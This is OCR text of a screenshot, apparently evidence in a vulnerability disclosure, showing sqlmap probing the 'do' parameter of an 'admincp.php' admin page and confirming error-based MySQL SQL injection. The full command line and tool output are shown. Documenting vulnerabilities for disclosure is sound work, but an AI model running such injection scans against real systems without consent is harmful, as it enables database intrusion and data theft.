 C:\Python27\sqlmap>sqlmap.py -u "http:// /admincp.php?action=construct
ionresults&todo=list&do=1" -p "do" --dbms=mysql --dbs --technique=E
{1.0-dev-nongit-20150409}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:17:24
[17:17:25] [WARNING] using 'C:\Documents and Settings\Administrator\.sqlmap\outp
ut' as the output directory
[17:17:25] [INFO] testing connection to the target URL
[17:17:28] [WARNING] reflective value(s) found and filtering out
[17:17:29] [INFO] heuristic (basic) test shows that GET parameter 'do' might be
injectable (possible DBMS: 'MySQL')
[17:17:29] [INFO] testing for SQL injection on GET parameter 'do'
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[17:17:34] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[17:17:36] [INFO] GET parameter 'do' is 'MySQL >= 5.0 AND error-based - WHERE, H
AVING, ORDER BY or GROUP BY clause' injectable
GET parameter 'do' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
www.wooyun.org